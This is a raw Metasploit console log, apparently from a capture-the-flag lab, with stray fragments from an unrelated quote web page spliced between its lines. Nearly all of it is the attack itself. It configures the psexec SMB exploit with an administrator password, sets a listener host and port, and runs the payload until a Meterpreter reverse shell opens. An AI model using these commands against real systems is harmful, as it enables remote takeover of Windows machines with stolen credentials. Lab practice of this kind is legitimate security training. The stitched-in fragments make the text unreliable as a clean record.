 I'm just not s
msf6 exploit(windows/smb/psexec) > set rhosts 10.129.1.153
rhosts => 10.129.1.153
msf6 exploit(windows/smb/psexec) > set smbpass !R3m0te!
smbpass => !R3m0te!
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set lhost 10.10.14.104
lhost => 10.10.14.104
msf6 exploit(windows/smb/psexec) > set lport 6969
lport => 6969
msf6 exploit(windows/smb/psexec) > run
Woody Allen
[*] Started reverse TCP handler on 10.10.14.104:6969
[*] 10.129.1.153:445 - Connecting to the server...
[*] 10.129.1.153:445 - Authenticating to 10.129.1.153:445 as user 'administrator'...
[*] 10.129.1.153:445 - Selecting PowerShell target
[*] 10.129.1.153:445 - Executing the payload...
[+] 10.129.1.153:445 - Service start timed out, OK if running a command or non-service executable...
quotefancy
[*] Sending stage (200262 bytes) to 10.129.1.153
[*] Meterpreter session 2 opened (10.10.14.104:6969 -> 10.129.1.153:49785) at 2021-02-27 17:59:09 -0500